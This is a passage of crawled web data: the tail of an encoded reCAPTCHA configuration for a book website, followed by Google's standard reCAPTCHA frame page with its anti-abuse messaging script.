iVCwp3CqcKywrtBJU82wrDDpMOhYR5sH2LDvMOmw43DlihgasKpwpTDpMOnwpPChMKubA7DqT/CrcOVFsO3wrt7aWV5TR/DnxlkwqnDpSlnYsKyw4/CnsOyAXgZwoIfw5zDswLDnzQlwq8VHcOfCAoiw4XCi03DjgZKcjvCvyhiDsOxPsO0w4HDk1UIw7pvecOFwrHDvcO5VMKpwq/Di8Kmw65nw7QjR8O0wrrDu8KAORxmYMO5S8OFP8OYwrt4QSpmwpclw6QHfj8JIgnDrUlJJMKHZl9aZAcHw7NFA8K1w5DChsOcAEcJw49nHcK7BsO8wqw4ZH3CmW07WcKdYS/Dl8OPC8OrwqBFIsKMw63DujtPw5c6wqFRZMKpYAXCrsOoRMKQwoXDgsKVwr8HRG/Dg37Dvi8twp8Nw6HCu8KhZV/[base64]/CpsKtIMOOKCEyOVfCgsKfR8ORYsOAbF1aG1LDjcKCU8OJw7DCgSnDmFMPYmjDmngPJ1xtw5bClxvDiADDoXXCicO/w5HDsMOHFsK6CcOmwokuY1xbYMK2w4/Cp8OwYMOGMl5YMMOVw6lpwq/Dq35iwoDDqMOIwph1wq9yw7vCtjTDjmzCo0bCisKdS8OVXypFw5LDrkLDiEp2dlnDnyTCkcO8w73Dj8O3Zzlpwo7Dt8OqXEXCjMKgw7wOwo4Rc8KrE8KLLsKvwotSWMODw7Jvw6/Du0ROPzlAAcOtw6dXK8OeYxp/BnQ1D8KpMMKtw7JBw6V2w5BwPcOfa8KVMcOvCGTChAsaw6paw53Dr8K1DTcURsKPwotrM3nDhy3CvATDtWMdaCXDry9qXsOhC8KxYw7CuMKywoHCgxrDuMOsw7hXSTpNwoRTw7/CpkwSw4nDsmMmJxHDvcKDMBpGw4tYwrgYw5LCgAhOwqHDkMKlBykaBlJ1w5YCwovDmS43RcOUejoPw4HCpMOXe8O7BGLCmcO/HMKLwr/DisKYExV0Z04Iw7LCuwk1wqjCtsOswrjCv8OpBxrDulheZSE6w6PDm8KvcRlxwpTCrcKNeEAkYMKdEglYw7dbw74\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fx+RUyt9l89q3yNZrZlQhl7Wp3iEdvx3dGz7ckPYbnE\\u003d\x22,1,0,null,1,1769364299726,0,0,[103],null,[145,29,13],\x22RC-vjnhGwYZAGtifg\x22,null,null,null,null,null,\x220dAFcWeA7sTEA5bVlA7fcGZAISfL6Ziax8OdFKw-iaYyE0j5naZksoK_0KBU46X1Si6TxwYzNVKH3V2Qo-_bI0ZCdOHlVj_rTWDg\x22,1769447099665]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SXJSyf49SLVTlcQmO3dpAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360703387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>